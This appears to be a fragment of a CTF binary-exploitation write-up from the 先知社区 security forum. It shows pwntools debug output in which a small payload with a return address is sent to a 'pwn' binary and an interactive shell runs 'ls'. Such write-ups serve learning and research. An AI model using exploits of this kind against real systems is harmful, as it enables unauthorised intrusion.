 [DEBUG] Sent 0x10 bytes:
    00000000  f3 1c 40 00  00 00 00
    00000010
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
    'ls\n'
[DEBUG] Received 0xb bytes:
    'exp.py\tpwn\n'
exp.py    pwn
$
先知社区